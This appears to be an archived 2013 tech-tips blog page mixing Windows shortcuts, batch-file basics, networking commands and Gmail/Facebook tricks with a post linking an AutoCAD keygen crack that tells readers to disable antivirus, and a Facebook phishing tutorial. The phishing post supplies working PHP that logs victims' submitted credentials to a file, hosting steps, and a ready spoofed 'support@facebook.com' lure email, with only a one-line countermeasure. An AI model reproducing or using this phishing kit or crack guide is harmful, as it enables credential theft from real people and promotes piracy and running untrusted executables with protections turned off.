Saturday, 31 August 2013

Make you own Viruses

Posted by Anonymous On Saturday, August 31, 2013 No comments


Open Microsoft Word
OpenWord.bat

@echo off
REM Next command opens Microsoft Word
start /d "C:\Program Files\Microsoft Word" WINWORD.EXE
________________

Say Hello

Hello.bat

@echo off
REM Next command inputs the greeting
echo Hello! This a sample batch file.
REM Next command displays “Press any key to continue” and waits for user to press a key
pause
dir c:\windows

________________


Create a list of program files
ProgramList.bat

@echo off
REM Next command creates a list of program files in the computer’s C:\ drive
dir "C:\Program Files" > C:\list_of_program_files.txt

List of All Windows keyboard Shortcuts Keys

Posted by Anonymous On Saturday, August 31, 2013 1 comment
 
·         ALT+- (ALT+hyphen) Displays the Multiple Document Interface (MDI) child window's System menu

·         ALT+ENTER View properties for the selected item

·         ALT+SPACEBAR Display the System menu for the active window

·         ALT+F4 Close the active item, or quit the active program

·         ALT+ESC Cycle through items in the order they were opened

·         ALT+ Underlined letter Display the corresponding menu

·         ALT+TAB Switch between open items

·         BACKSPACE View the folder one level up in My Computer or Windows Explorer

·         CTRL+X Cut

·         CTRL+A Select all

·         CTRL+B Bold

·         CTRL+I Italics

·         CTRL+C Copy

·         CTRL+Z Undo

·         CTRL+O Open an item

·         CTRL+U Underline

·         CTRL+V Paste

·         CTRL while dragging Copy selected item

·         CTRL+F4 Close the active document

·         CTRL+SHIFT while dragging Create shortcut to selected item

·         CTRL+LEFT ARROW Move the insertion point to the beginning of the previous word

·         CTRL+DOWN ARROW Move the insertion point to the beginning of the next paragraph

·         CTRL+RIGHT ARROW Move the insertion point to the beginning of the next word

·         CTRL+UP ARROW Move the insertion point to the beginning of the previous paragraph

·         SHIFT+DELETE Delete selected item permanently without placing the item in the Recycle Bin

·         ESC Cancel the current task

·         F1 Displays Help

·         F2 Rename selected item

·         F3 Search for a file or folder

·         F4 Display the Address bar list in My Computer or Windows Explorer

·         F5 Refresh the active window

·         F6 Cycle through screen elements in a window or on the desktop

·         F10 Activate the menu bar in the active program

·         SHIFT+F10 Display the shortcut menu for the selected item

·         CTRL+ESC Display the Start menu

·         SHIFT+CTRL+ESC Launches Task Manager

·         SHIFT when you insert a CD Prevent the CD from automatically playing

·         WIN Display or hide the Start menu

·         WIN+BREAK Display the System Properties dialog box

·         WIN+D Minimizes all Windows and shows the Desktop

·         WIN+E Open Windows Explorer

·         WIN+F Search for a file or folder

·         WIN+F+CTRL Search for computers

·         WIN+L Locks the desktop

·         WIN+M Minimize or restore all windows

·         WIN+R Open the Run dialog box

·         WIN+TAB Switch between open items


Windows Explorer Shortcuts:

·         ALT+SPACEBAR - Display the current window’s system menu

·         SHIFT+F10 - Display the item's context menu

·         CTRL+ESC - Display the Start menu

·         ALT+TAB - Switch to the window you last used

·         ALT+F4 - Close the current window or quit

·         CTRL+A - Select all items

·         CTRL+X - Cut selected item(s)

·         CTRL+C - Copy selected item(s)

·         CTRL+V - Paste item(s)

·         CTRL+Z - Undo last action

·         CTRL+(+) - Automatically resize the columns in the right hand pane

·         TAB - Move forward through options

·         ALT+RIGHT ARROW - Move forward to a previous view

·         ALT+LEFT ARROW - Move backward to a previous view

·         SHIFT+DELETE - Delete an item immediately

·         BACKSPACE - View the folder one level up

·         ALT+ENTER - View an item’s properties

·         F10 - Activate the menu bar in programs

·         F6 - Switch between left and right panes

·         F5 - Refresh window contents

·         F3 - Display Find application

·         F2 - Rename selected item


Internet Explorer Shortcuts:

·         CTRL+A - Select all items on the current page

·         CTRL+D - Add the current page to your Favorites

·         CTRL+E - Open the Search bar

·         CTRL+F - Find on this page

·         CTRL+H - Open the History bar

·         CTRL+I - Open the Favorites bar

·         CTRL+N - Open a new window

·         CTRL+O - Go to a new location

·         CTRL+P - Print the current page or active frame

·         CTRL+S - Save the current page

·         CTRL+W - Close current browser window

·         CTRL+ENTER - Adds the http://www. (url) .com

·         SHIFT+CLICK - Open link in new window

·         BACKSPACE - Go to the previous page

·         ALT+HOME - Go to your Home page

·         HOME - Move to the beginning of a document

·         TAB - Move forward through items on a page

·         END - Move to the end of a document

·         ESC - Stop downloading a page

·         F11 - Toggle full-screen view

·         F5 - Refresh the current page

·         F4 - Display list of typed addresses

·         F6 - Change Address bar and page focus

·         F1 - Display Internet Explorer Help

·         ALT+RIGHT ARROW - Go to the next page

·         SHIFT+CTRL+TAB - Move back between frames

·         SHIFT+F10 - Display a shortcut menu for a link

·         SHIFT+TAB - Move back through the items on a page

·         CTRL+TAB - Move forward between frames

·         CTRL+C - Copy selected items to the clipboard

·         CTRL+V - Insert contents of the clipboard

·         ENTER - Activate a selected link

·         HOME - Move to the beginning of a document

·         END - Move to the end of a document

https://www.facebook.com/chand2like

Thursday, 29 August 2013

How to activate Autodesk AutoCAD 2013 ?

Posted by Anonymous On Thursday, August 29, 2013 81 comments
How to Activate Autodesk AutoCAD 2013 in Windows 7, Windows 8 and Any Operating System.

Step 1: Download "WinMount" Software.
Step 2: Open "Setup.exe" file under "Autodesk_AutoCAD_2013_EN_RU_x86_x64"

Download AutoCAD Autodesk 2013 Working Crack / Keygen / Serial Key

https://www.dropbox.com/s/ezuk7jkl0g2j9o2/Autodesk%202013%20ALL%20Products%20Keygen%20%28x32%20%26%20x64%29-XFORCE%20Working.rar
 

System Requirements:
Processor: Intel Dual Core 2.0GHz
RAM: 2GB


1) Open and Click "Setup.exe" file and Run AutoCAD 2013
2) Click Install Button on Bottom right side.

 
3) Accept (Mark) LICENSE AND SERVICES AGREEMENT
4) Use as Serial 666-69696969, 667-98989898, 400-45454545 066-66666666 .. or anything matching those templates


5) Click Next And Finish Installation!

 
6) Open "AutoCAD 2013 - English"

 
7) Use as Product Key 001E1 and Finish the installation.


Note: Pleas Disabled all Network means Internet Connection and Antivirus Security
8) Go to Crack folder and Copy Crack file "xf-adsk2013_x32" keygen and Paste into install Directory "C:\Program Files\Autodesk\AutoCAD 2013" derectory location. and Run keygen in Administration Account.


9) Copy Request Code and Past into "xf-adsk2013_x32" And click Patch Button in Keygen. And press Generate Button.


10) Copy Activation Code (Pleas use "Shift + -> (Right Arrow Button)" to copy Code. and Past Activation field and Register.


Any Problem, Comment below and Get help in your throw email.
https://www.facebook.com/chand2like

Monday, 26 August 2013

Finding computer name using IP !

Posted by Anonymous On Monday, August 26, 2013 No comments
Hi,
I need to find the computer name of one PC connected in LAN (joined to domain).
I have the IP address of terminal. how i will find the computer name?

Finding the IP address assigned to a computer is very simple. All you have to do is open the command prompt and use the IPCONFIG command. If you want to find the IP address associated with a specific computer name, you can use the NBTSTAT command. The syntax for doing so is as follows:
Find Computer IP Address using Computer Name:
NBTSTAT -A COMPUTERNAME
 
What if you want to find the computer name associated with a specific IP address? The solution is simple. You can once again find the information you are looking for using the NBTSTAT command, only this time with a different switch. Instead of using -a, you will use -A and specify an IP address as shown below:

Find Computer Name Just use below command :
NBTSTAT -A IPADDRSS
 
The results will tell you the computer name that is currently associated with the IP address you have specified.

Broadcast net view command and then do the
NBTSTAT -A -N

Use
NSLOOKUP
Or
PING -A IPADDRESS
NSLOOKUP uses DNS and PING will try WINS and DNS

Find Website IP-ADDRESS
PING WEBSITENAME
PING FACEBOOK.COM

Shutdown Remote Computer:
SHUTDOWN -I


Note:
use "/?" parameter to get the help on "dos" commands, like:
nbtstat /?
ipconfig /?
route /?
tracert /?
netsh /?
arp /?


Sunday, 25 August 2013

How to Send SMS from Gmail

Posted by Anonymous On Sunday, August 25, 2013 2 comments
Gmail now allows you to send text messages (also known as short messaging service, or SMS) to mobile phones using the Google Chat feature from within your Gmail account. Text messages can be sent to any mobile phone that originates in any country that supports Gmail and Google Chat. Follow these instructions to learn how to send and reply to SMS using your Gmail account.

Steps
Step One: Log Into Gmail
Launch the Internet browser on your computer or device.

Open your Gmail Account : Click on the "Gmail" link located at the top of the Google Support landing page.

Log into your Gmail account with your username and password.

Step Two: Enable SMS in Google Chat
Click on the gear icon, which is located in the upper-right corner of your Gmail session.

Select "Settings" from the options displayed within the drop-down menu.

Click on the "Labs" header.

Scroll down to the section labeled "SMS (text messaging) in Chat."

Select the "Enable" radio button to the right of the SMS Chat feature.

Click on "Save Changes" located below the remaining options within Labs. Gmail will then refresh to reflect your new SMS preferences.

Step Three: Send SMS from Gmail
Navigate to the "Search, chat, or SMS" box located to the left of your Gmail session and above your Gmail contacts.

Type the name of the contact you'd like to send an SMS to into the search box.

Select "Send SMS" to the right of the contact's name.

Enter a phone number (including the area code) into the empty field next to "Mobile."

Click on the "Save" button. An SMS chat window will appear within your Gmail session.

Type your text message into the chat window, then click "Enter." The mobile phone number you indicated will then receive your message, and you can continue to chat using the chat window.

Tips
  • All text messages you send using Gmail are stored within your Google Chat history. Your chat history can be accessed by clicking on the "Chats" label within your Gmail session.
  • If you run low on SMS credits, send an SMS from Gmail to your own mobile phone or to a friend's phone, then reply several times to your Gmail's SMS to increase your credit amount.
  • If you receive spam, or other unwanted text messages at your Gmail account, block the user's future incoming messages by replying to their message with the word "BLOCK." You may unblock the user at any time by sending the word "UNBLOCK" to that particular mobile phone number.

Saturday, 24 August 2013

Create Invisible Name on Facebook / Blank Empty Nickname

Posted by Anonymous On Saturday, August 24, 2013 2 comments
Did you ever see a facebook user that didn’t have any nickname or name in their account? Are you wondering why you can’t see their nickname and how is it possible? If you never encounter those kind of fb name just take a look at the picture above. That’s how the look like of invisible name on Facebook. The nickname is being emptied or got blank. It just that they only used “space bar” character on their facebook’s name.

Here what we got and how to do that:
 
First you had to prepare on getting the “invisible character”. If you using Windows 7 here what you can do. Go to Start Menu > Accessories > System Tools > Character Maps. See the image above.

Note: by using invisible name of facebook, it would make your fb profile harder to be mentioned or be found.

After the Character Map appears, point cursor to “Go to Unicode” and type “200D” (without quote). Then select the first character on the top left side which it named as “U+200D: Zero Width Joiner”.

Click Select button > Click copy button > Then your invisible character is ready to be used on Facebook’s Name.

Now the main and the last steps
 
Login to your Facebook with your username and password, then Go to “Account Settings” > Name > Edit > Paste the copied “invisible character” to First and Last Name 4 times or more (to get the empty status a “space” line”) > click Save Changes > Done . Remember that you must also add an ALIAS name maka Alternate name on your Facebook Account.
 

Sunday, 18 August 2013

Hackers for You

Posted by Anonymous On Sunday, August 18, 2013 1 comment
 
 
Get all BackTrack 5r3 Tricks and Information, to Hack some one on the internet
 

Saturday, 3 August 2013

Facebook Phishing Tutorial

Posted by Anonymous On Saturday, August 03, 2013 1 comment
 

Here I will show you how you can create fake facebook log-in page and then fool your victim to put his username and password in it so that you can get his account password.

You need 3 files Index.html, phish.php, passwords.txt to create a fake facebook login page.

To create index.html:
First of all open www.facebook.com in your web browser, from “file” menu select “save as” and type “index” in file name and select “web page complete” from save as menu. Once done you will have a file named “index.html” and a folder named “index_files”. Folder will have several files in it, let them as it is and open index.html in notepad or word-pad. From edit menu select find, type action in it and locate following string.
action="https://www.facebook.com/login.php?login_attempt=1"

Now replace this string with action= "phish.php" and also change the method in html from 'post' to 'get'.
save the document.

To create phish.php:
Now open notepad type following php code in it and create phish.php.

<?php
header("Location: https://www.facebook.com/login.php?login_attempt=1 ");
$handle = fopen("passwords.txt", "a");
foreach($_POST as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n");
fclose($handle);
exit;
?>


Note: You cannot copy the above code as i have disabled copy, paste and right click in my blog. So i am providing you all the files you need to create the fake page. You can download the files from the link below.

Now simply create text document and rename it as passwords.txt

Now you'll need a free web hosting service that supports PHP. I suggest you to use http://www.000webhost.com/

Open the site and create an account. Once you have created your account, you login to your account and go to control panel.
In the control panel choose file manager and upload the 3 files index.html, phish.php, passwords.txt in public directory.

Now create a new directory there and name it as index_files. Now open it and upload all the files in index_files folder formed while saving facebook page to it.

Don't forget to change Chmod permissions for passwords.txt to 777. Once done make index.html your index page and make site live.

Now create a spoofed email using my Anonymous mailer, from support@facebook.com to your victim.
Sub: Invalid activity on your facebook account.
Body:
Hey (victim's facebook user name),
Recently we saw some suspicious activity on your account, we suspect it as a malicious script. As a valuable user to us we understand this might be system error, if the activity is not generated by you then please log-in to your account by following link,
<link to phished site> normally it will be http://yourusername.somex.com/index.html
Failing to log-in within next 48 hours Facebook holds right to suspend your account for sake of privacy of you and others. By logging in you'll confirm it is system error and we will fix it in no time. Your inconvenience is regretted. Thank you.

support@facebook.com,
Facebook, Inc,
1601 S.California Ave
Palo Alto CA 94394
US

If your victim is not security focused, he/she will surely fall prey to it. And will log-in using phished site handing you his password in passwords.txt file.

Please note that you must use that email id of victim which he/she uses to log in facebook. If you are in his/her friend list then click on information tab to know log-in email ID.

Countermeasure:
You must not reply any message from facebook may it be legitimate or not by clicking on any links that appear in mail box. Better whenever you receive any mail of this type report it to facebook.com by logging via typing www.facebook.com in your web browser.

Download files from the following link.
 

Site search

    Submit URL